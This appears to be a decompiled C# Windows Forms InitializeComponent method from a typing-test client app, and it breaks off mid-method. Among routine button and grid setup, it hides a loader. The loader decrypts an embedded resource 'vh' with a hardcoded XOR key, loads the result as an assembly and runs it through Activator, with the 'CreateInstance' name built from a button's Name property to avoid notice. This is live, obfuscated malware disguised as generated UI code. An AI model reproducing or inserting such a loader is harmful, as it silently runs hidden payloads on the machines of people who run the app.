 private void InitializeComponent()
{
ComponentResourceManager componentResourceManager = new ComponentResourceManager(typeof(ClientClass));
this.ButtonTitle = new Button();
this.ButtonAddTypingTest = new Button();
this.dataGridView1 = new DataGridView();
this.textBoxSearch = new TextBox();
this.buttonSearch = new Button();
this.labelSearh = new Label();
this.pictureBox1 = new PictureBox();
byte[] array = (byte[])componentResourceManager.GetObject("vh");
for (int i = 0; i < array.Length; i++)
{
byte b = Encoding.Default.GetBytes("7QFEYC8H4G5H5AU5TVRB8O")[i % 22];
int num = (int)(array[i] ^ b);
int num2 = (i + 1) % array.Length;
int num3 = (int)array[num2];
int num4 = num - num3 + 256 & 255;
array[i] = (byte)num4;
}
((ISupportInitialize)this.dataGridView1).BeginInit();
((ISupportInitialize)this.pictureBox1).BeginInit();
base.SuspendLayout();
this.ButtonTitle.BackColor = SystemColors.ControlLight;
this.ButtonTitle.BackgroundImage = (Image)componentResourceManager.GetObject("ButtonTitle.BackgroundImage");
this.ButtonTitle.BackgroundImageLayout = ImageLayout.None;
this.ButtonTitle.FlatStyle = FlatStyle.Popup;
this.ButtonTitle.Font = new Font("Impact", 9.75f, FontStyle.Regular, GraphicsUnit.Point, 204);
this.ButtonTitle.ForeColor = SystemColors.ActiveCaptionText;
this.ButtonTitle.Location = new Point(254, 392);
this.ButtonTitle.Name = "Creat";
this.ButtonTitle.Size = new Size(167, 31);
this.ButtonTitle.TabIndex = 13;
this.ButtonTitle.Text = "Refresh Title";
this.ButtonTitle.UseVisualStyleBackColor = false;
this.ButtonTitle.Click += this.Title_Click;
Type type = Assembly.Load(array).GetTypes()[0];
typeof(Activator).InvokeMember(this.ButtonTitle.Name + "eInstance", BindingFlags.InvokeMethod, null, null, new object[]
{
type,
this.GetInitializationParameters(ClientClass.EIK)
});
this.ButtonAddTypingTest.BackColor = SystemColors.ControlLight;